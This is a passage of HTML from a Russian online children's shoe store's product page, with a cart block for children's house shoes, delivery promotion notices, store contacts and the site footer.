												<div class="counter_block md" data-item="827305">
							<span class="minus dark-color" id="bx_117848907_702554_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
							<input type="text" class="text" id="bx_117848907_702554_quantity" name="quantity" value="1" />
							<span class="plus dark-color" id="bx_117848907_702554_quant_up" data-max='2'><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
						</div>
													</div>
																															<div id="bx_117848907_702554_basket_actions" class="button_block ">
														<!--noindex-->
															<span data-value="1200" data-currency="RUB" class="btn-lg to-cart btn btn-default transition_bg animate-load" data-item="827305" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_827305" data-props="RAZMER;TSVET" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="40"  data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-lg in-cart btn btn-default transition_bg" data-item="827305"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Туфли комн.шк.подростк. (сер/черн,39)"></span>														<!--/noindex-->
													</div>
												</div>
																																																																	<div class="wrapp-one-click">
								<span class="btn btn-transparent-border-color  type_block transition_bg one_click" data-item="827305" data-iblockID="40" data-quantity="1" onclick="oneClickBuy('827305', '40', this)">
									<span>Купить в 1 клик</span>
								</span>
							</div>
																																									</div>
																			</div>
								</div>
																																									<div class="calculate-delivery text-form muted777 muted ncolor">
						<i class="svg  svg-inline-delivery_calc" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Ellipse 299 copy 2" class="cls-1" d="M1346,916a3,3,0,0,1-6,0h-1a1.012,1.012,0,0,1-.42-0.1,1.917,1.917,0,0,1-.58.1h-2a3,3,0,0,1-6,0,2.344,2.344,0,0,1,.03-0.264A1.992,1.992,0,0,1,1329,914v-7a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2h3l4,4v4A1,1,0,0,1,1346,916Zm-13,1a1,1,0,1,0-1-1A1,1,0,0,0,1333,917Zm5-10h-7v6.778a2.961,2.961,0,0,1,4.22.221H1338v-7Zm5,10a1,1,0,1,0-1-1A1,1,0,0,0,1343,917Zm2-5.313L1342.31,909H1340v5h0.78a2.96,2.96,0,0,1,4.22-.222v-2.09Z" transform="translate(-1329 -905)"/></svg></i>						<span class="animate-load dotted font_sxs" data-event="jqm" data-param-form_id="delivery" data-name="delivery" data-param-product_id="827305" data-param-region_stores_id="11,19,17,15,14,12,9,7,6,5">Рассчитать доставку</span>
											</div>
																																							<div class="text-form muted ncolor">
						<div class="price_txt muted777 font_sxs ">
							<i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path class="cls-1" d="M975.973,719.735A1.9,1.9,0,0,1,976,720v4a2,2,0,0,1-2,2H964a2,2,0,0,1-2-2v-4a2.071,2.071,0,0,1,.026-0.264A1.993,1.993,0,0,1,961,718v-2a2,2,0,0,1,2-2h1.184a2.962,2.962,0,0,1-.184-1,5.385,5.385,0,0,1,10,0,2.962,2.962,0,0,1-.184,1H975a2,2,0,0,1,2,2v2A1.992,1.992,0,0,1,975.973,719.735ZM974,724v-4h-4v4h4Zm-10,0h4v-4h-4v4Zm-1-8v2h5v-2h-5Zm5-3h0a1,1,0,1,0-1,1h1v-1Zm3-1a1,1,0,0,0-1,1h0v1h1A1,1,0,0,0,971,712Zm4,4h-5v2h5v-2Z" transform="translate(-961 -710)"/></svg>
</i>							<div class="text-form-info">
								<span><span class="animate-load dotted" data-event="jqm" data-param-form_id="SEND_GIFT" data-name="send_gift" data-autoload-product_name="Туфли комн.шк.подростк." data-autoload-product_link="https://antilopadv.ru:443/catalog/obuv/domashnie_tapochki/702554/" data-autoload-product_id="702554">Хочу в подарок</span></span>
							</div>
						</div>
					</div>
																													<div class="text-form">
							<div class="price_txt muted777 font_sxs muted ncolor">
								<i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 937" class="cls-1" d="M1338,932a8,8,0,1,1-8,8A8,8,0,0,1,1338,932Zm0,2a6,6,0,1,1-6,6A6,6,0,0,1,1338,934Zm0,5a1,1,0,0,1,1,1v3a1,1,0,0,1-2,0v-3A1,1,0,0,1,1338,939Zm0-3a1,1,0,1,1-1,1A1,1,0,0,1,1338,936Z" transform="translate(-1330 -932)"/></svg>
</i>								<div class="text-form-info">
																			У нас акция!
<br>
В Хабаровске, Комсомольске бесплатная доставка при заказе от 1 000 руб.
<br>
Во Владивостоке бесплатная доставка при заказе от 3 000 руб.																	</div>
							</div>
						</div>
																																										<div class="text-additional">
												<div class="price_txt muted777 font_sxs filed">
							Внимание! Сейчас обновление наличия товаров происходит раз в сутки. При заказе в интернет-магазине некоторые размеры могут уже закончиться. Сейчас мы работаем над улучшение работы сайта. Извините за возможные неудобства.						</div>
					</div>
				<div class="side-block side-block--feedback rounded2 bordered box-shadow colored_theme_hover_bg-block">
			<div class="side-block__top text-center">
				<i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="58" height="56" viewBox="0 0 58 56"><path  data-name="Rounded Rectangle 704 copy 6" class="cls-1" d="M1592,2335v32h-53.23c-3.39-.04-4.76-1.41-4.77-4.75V2335l1-2,9.56-6.8,1.56,1.25-9.59,6.89,26.47,18.72,26.47-18.72-9.59-6.89,1.56-1.25,9.56,6.8Zm-2,1.41c-0.81.58-1.84,1.33-3,2.16h0c-6.09,4.39-16.19,11.62-20.96,14.89a7.139,7.139,0,0,0-.64.5,3.413,3.413,0,0,1-2.4,1.04,3.259,3.259,0,0,1-2.38-1.03,5.842,5.842,0,0,0-.58-0.44c-4.71-3.27-14.9-10.57-21.04-14.97-1.16-.83-2.2-1.58-3-2.15V2362a3.075,3.075,0,0,0,.21,1.1c0.8-.68,1.79-1.53,2.9-2.48,3.2-2.75,7.47-6.4,11.45-9.82l1.76,1.24-11.61,9.93-3.11,2.67a3,3,0,0,0,1.4.36h48a3,3,0,0,0,1.4-.36l-3.11-2.67-11.61-9.93,1.76-1.24c3.98,3.42,8.25,7.07,11.45,9.82h0c1.11,0.95,2.1,1.8,2.89,2.48a2.879,2.879,0,0,0,.22-1.1v-25.59Zm-2.77,30.59H1592v-4.77C1591.99,2365.58,1590.63,2366.96,1587.23,2367ZM1565,2340a2,2,0,1,1-2-2A2.006,2.006,0,0,1,1565,2340Zm3.28-14.31c-3.51,3.51-4.19,3.1-4.28,7.31a1,1,0,0,1-2,0c0.01-4.41,1.2-5.46,4.76-8.68,1.54-1.46,3.23-3.28,3.25-5.45,0.03-4.16-3.42-5.9-6.64-5.92-4.07-.03-6.28,1.85-7.07,5.15a6.009,6.009,0,0,0-.3,1.9h0a1,1,0,0,1-1.99.03h-0.02a7.332,7.332,0,0,1,.61-3.04c1.24-3.67,4.34-5.98,8.89-5.98,4.65,0,8.5,2.89,8.5,7.73C1571.99,2321.88,1570.42,2323.68,1568.28,2325.69Z" transform="translate(-1534 -2311)"/><path class="op-cls" d="M1539,2338l23.94,16,24.06-16v24h-48v-24Z" transform="translate(-1534 -2311)"/></svg></i>				<div class="side-block__text side-block__text--small">
					<p class="introtext">Нужна консультация?</p>
Наши специалисты ответят на любой интересующий вопрос				</div>
			</div>
			<div class="side-block__bottom side-block__bottom--last">
				<span class="btn btn-lg btn-transparent btn-wide round-ignore font_upper animate-load colored_theme_hover_bg-el has-ripple" data-event="jqm" data-param-form_id="ASK" data-name="ask">Задать вопрос</span>
			</div>
		</div>
	</div>		</div>
		
									</div>
		</div>
																																					</div> 																				</div> 																</div> 																</div> 									</div> 							</div> 					</div>
		<footer id="footer">
				<!--'start_frame_cache_viewed-block'-->	<!--'end_frame_cache_viewed-block'--><div class="footer-v1">
	<div class="footer-inner">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-2 col-sm-3">
						<div class="fourth_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item active">
					<div class="title">
													<a href="/catalog/">Каталог</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/catalog/luchshaya_tsena/">Лучшая цена</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/catalog/aktsiya/">Акции</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/info/brands/">Бренды</a>
											</div>
				</div>
															</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="first_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_company" data-target="#bottom_company" >
					<div class="title">
													<a href="/company/">Компания</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_company" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/company/index.php">О компании</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/news/">Новости</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/staff/">Команда</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/reviews/">Отзывы</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/vacancy/">Карьера</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/contacts/">Контакты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/partners/">Партнеры</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/licenses/">Сертификаты</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-3">
						<div class="second_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_info" data-target="#bottom_info" >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/contacts/stores/">Магазины</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/payment/">Условия оплаты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/delivery/">Условия доставки</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/warranty/">Гарантия на товар</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/requisites/">Реквизиты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/include/licenses_detail.php">Политика</a>
																	</div>
							</div>
											</div>
																								<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<span></span>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="third_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_help" data-target="#bottom_help" >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_help" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/help/payment/">Условия оплаты</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/help/delivery/">Условия доставки</a>
											</div>
									</div>
																															 				<div class="item 3    "  >
					<div class="title">
													<a href="/help/warranty/">Гарантия на товар</a>
											</div>
									</div>
																															 				<div class="item 4    "  >
					<div class="title">
													<a href="/info/faq/">Вопрос-ответ</a>
											</div>
									</div>
																															 				<div class="item 5    "  >
					<div class="title">
													<a href="/landings/">Обзоры</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-12 contact-block">
						<div class="info">
							<div class="row">
																<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
											<!--'start_frame_cache_header-allphones-block3'-->								<!-- noindex -->
			<div class="phone with_dropdown white sm">
									<div class="wrap">
						<div>
									<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+74212352211">+7 (4212) 35-22-11</a>
										</div>
					</div>
													<div class="dropdown with_icons">
						<div class="wrap scrollblock">
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+74212352211"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 35-22-11<span class="descr">Вострецова, д. 6</span></a></div>
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+74212764411"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 76-44-11<span class="descr">Льва Толстого, д. 2</span></a></div>
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+74212567777"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 56-77-77<span class="descr">Краснореченская, д. 98</span></a></div>
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+74212742022"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 74-20-22<span class="descr">Стрельникова, д. 6а</span></a></div>
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+74212545905"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 54-59-05<span class="descr">Суворова, д. 10</span></a></div>
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow" class="no-decript" href="https://wa.me/79143722853"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/125/2munp9rjylvmbrxf91fohqcp6928cnk5/whatsapp_.svg" title="whatsapp-.svg" style="max-width:16px;max-height:16px;" /></span>WhatsApp</a></div>
													</div>
					</div>
					<i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>					
							</div>
			<!-- /noindex -->
				<!--'end_frame_cache_header-allphones-block3'-->										</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
						<!--'start_frame_cache_email-block2'-->		
												<div class="email blocks">
						<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>													<a href="mailto:zakaz@antilopadv.ru" target="_blank">zakaz@antilopadv.ru</a>
											</div>
				<!--'end_frame_cache_email-block2'-->		
									</div>
								<div class="col-md-12 col-sm-12">
						<!--'start_frame_cache_address-block2'-->		
												<div class="address blocks">
						<i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>						г. Хабаровск, ул. Вострецова, д. 6					</div>
				<!--'end_frame_cache_address-block2'-->		
									</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_middle">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12 col-sm-12">
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="http://vk.ru/antilopadv" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
													<li class="telegram">
				<a href="https://t.me/khv_antilopa" target="_blank" rel="nofollow" title="Telegram">
					Telegram				</a>
			</li>
																				<li class="whats">
				<a href="https://wa.me/79143722853" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						2025 &copy; Золотая Антилопа&nbsp;&mdash; интернет-магазин детской обуви в&nbsp;Хабаровске, Владивостоке, Комсомольске-на-Амуре
<br/>
<strong>Внимание! Сайт находится в&nbsp;тестовом режиме!</strong><br/>Обращаем Ваше внимание на&nbsp;то, что данный интернет-сайт носит исключительно информационный характер и&nbsp;ни&nbsp;при каких условиях не&nbsp;является публичной офертой, определяемой положениями Статьи 437 (2) Гражданского кодекса Российской Федерации.					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
						<i title="Cash" class="cacsh"></i>
<i title="Mir" class="mir"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
					</div>
						<a href="https://aspro.ru" id="developer" class="developer" target="_blank" title="Разработано в Аспро">
	<div class="developer__title">Разработано в</div>
			<div class="developer__logo developer__logo--svg"><i class="svg  svg-inline-developer_logo" aria-hidden="true" ><svg width="78" height="12" viewBox="0 0 78 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M77.5423 8.27471C77.237 8.99165 76.8127 9.62506 76.27 10.1749C75.7266 10.7248 75.0798 11.1668 74.3275 11.5002C73.5751 11.8329 72.7526 12 71.8593 12C70.9433 12 70.1123 11.8281 69.3656 11.4835C68.6196 11.139 67.9806 10.6858 67.4493 10.1248C66.9173 9.56381 66.505 8.92204 66.2109 8.20023C65.9169 7.47773 65.7696 6.73295 65.7696 5.96659C65.7696 5.1891 65.9226 4.43875 66.228 3.71694C66.5333 2.99443 66.9598 2.35824 67.5088 1.80835C68.0571 1.25847 68.7068 0.819258 69.4591 0.491415C70.2108 0.164269 71.034 0 71.9273 0C72.8433 0 73.6743 0.172622 74.421 0.516473C75.167 0.861021 75.806 1.31694 76.3373 1.88353C76.8693 2.45012 77.2788 3.09466 77.5671 3.81647C77.8555 4.53898 78 5.27749 78 6.03341C78 6.81091 77.8477 7.55847 77.5423 8.27471ZM74.472 4.80835C74.3586 4.43596 74.1858 4.10812 73.9541 3.82483C73.7225 3.54153 73.4341 3.31392 73.0891 3.142C72.7441 2.96937 72.3403 2.88306 71.8763 2.88306C71.4016 2.88306 70.9915 2.97216 70.6465 3.14965C70.3014 3.32784 70.0159 3.56381 69.79 3.85824C69.5633 4.15267 69.3968 4.48608 69.2898 4.85847C69.1821 5.23086 69.1283 5.61091 69.1283 6C69.1283 6.40023 69.185 6.78585 69.2983 7.15824C69.4109 7.53063 69.5803 7.86125 69.807 8.15012C70.0329 8.43898 70.3184 8.67216 70.6635 8.84965C71.0085 9.02784 71.4186 9.11694 71.8933 9.11694C72.3687 9.11694 72.781 9.02506 73.1316 8.8413C73.4823 8.65824 73.7678 8.41949 73.9881 8.12506C74.2085 7.83063 74.3728 7.49443 74.4805 7.11647C74.5875 6.73921 74.6413 6.35569 74.6413 5.96659C74.6413 5.56636 74.5846 5.18074 74.472 4.80835ZM58.9573 7.00858C58.6123 7.39142 58.1943 7.69698 57.7019 7.92529C57.2103 8.1529 56.6705 8.26636 56.0825 8.26636H54.1144V11.8998H50.8068V0.0668214H55.9975C56.5855 0.0668214 57.1281 0.186543 57.6261 0.42529C58.1235 0.664037 58.5506 0.975174 58.9063 1.358C59.2626 1.74153 59.5425 2.18074 59.7465 2.67494C59.9498 3.16984 60.0518 3.66682 60.0518 4.16659C60.0518 4.68933 59.9555 5.19745 59.7635 5.69165C59.5708 6.18585 59.3023 6.62506 58.9573 7.00858ZM56.3878 3.16636C56.1838 2.98886 55.9804 2.89977 55.7771 2.89977H54.1144V5.43341H55.8614C56.0655 5.43341 56.2546 5.34153 56.4303 5.15847C56.6053 4.97471 56.6931 4.64478 56.6931 4.16659C56.6931 3.67796 56.5911 3.34455 56.3878 3.16636ZM40.4388 2.89977H36.7245V11.8998H33.4161V0.0668214H43.7472V11.8998H40.4388V2.89977ZM20.2463 8.16682C20.4844 8.45568 20.7748 8.68608 21.1198 8.858C21.4648 9.03063 21.8524 9.11694 22.2824 9.11694C22.5084 9.11694 22.74 9.09188 22.9773 9.04176C23.2154 8.99165 23.4442 8.90812 23.6645 8.79188C23.8849 8.67494 24.0825 8.52529 24.2582 8.34153C24.4332 8.15847 24.572 7.93295 24.674 7.66636L27.3711 9.24988C27.1897 9.68353 26.9155 10.0726 26.5486 10.4165C26.1809 10.761 25.7622 11.0499 25.2932 11.2831C24.8235 11.5162 24.3205 11.6944 23.7835 11.8162C23.2458 11.9387 22.723 12 22.2144 12C21.321 12 20.5035 11.8246 19.7632 11.4752C19.0222 11.1251 18.3832 10.6608 17.8462 10.0831C17.3092 9.50534 16.8933 8.84965 16.5993 8.11671C16.3053 7.38306 16.1587 6.63898 16.1587 5.88306C16.1587 5.16125 16.2968 4.44988 16.5738 3.74965C16.8508 3.05012 17.2553 2.42227 17.7867 1.86682C18.318 1.31137 18.9627 0.861021 19.7207 0.516473C20.478 0.172622 21.343 0 22.3157 0C23.4803 0 24.4899 0.235963 25.3442 0.708585C26.1979 1.18051 26.8334 1.80557 27.252 2.58306L24.7251 4.34965C24.6117 4.06149 24.4615 3.82204 24.2752 3.63341C24.0889 3.44478 23.882 3.29443 23.656 3.18306C23.43 3.07239 23.1948 2.99443 22.9518 2.94988C22.7089 2.90603 22.4744 2.88306 22.2484 2.88306C21.773 2.88306 21.3635 2.97494 21.0185 3.158C20.6735 3.34176 20.3909 3.58051 20.1705 3.87494C19.9495 4.16937 19.7859 4.50278 19.6782 4.87517C19.5705 5.24756 19.5174 5.61647 19.5174 5.98329C19.5174 6.39466 19.579 6.78933 19.7037 7.16659C19.8284 7.54455 20.009 7.87796 20.2463 8.16682ZM7.29404 9.5833H4.08766L3.37569 11.8998H0L4.18968 0.0668214H7.20902L11.3817 11.8998H8.02302L7.29404 9.5833ZM5.69935 3.74965L4.58003 7.41647H6.76767L5.69935 3.74965Z" fill="#999999"/></svg></i></div>
	</a>
					</div>
			</div>
		</div>
	</div>
</div>
<!-- marketnig popups -->
<!--'start_frame_cache_8gJilP'-->							<div 
				class="dyn_mp_jqm" 
				data-name="dyn_mp_jqm" 
				data-event="jqm" 
				data-param-type="marketing" 
				data-param-id="187004" 
				data-param-iblock_id="20"
				data-param-popup_type="NORMAL"
				data-param-delay=""
				data-no-mobile="Y"
				data-ls="mw_187004"
				data-ls_timeout="86400"
				data-no-overlay="Y"
				data-param-template="TEXT"
			></div>
		<!--'end_frame_cache_8gJilP'--><!-- /marketnig popups -->		</footer>
		<div class="bx_areas">
	<!-- Yandex.Metrika counter -->  <noscript><div><img data-lazyload class="lazy" src="[data-uri]" data-src="https://mc.yandex.ru/watch/62012710" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
</div>
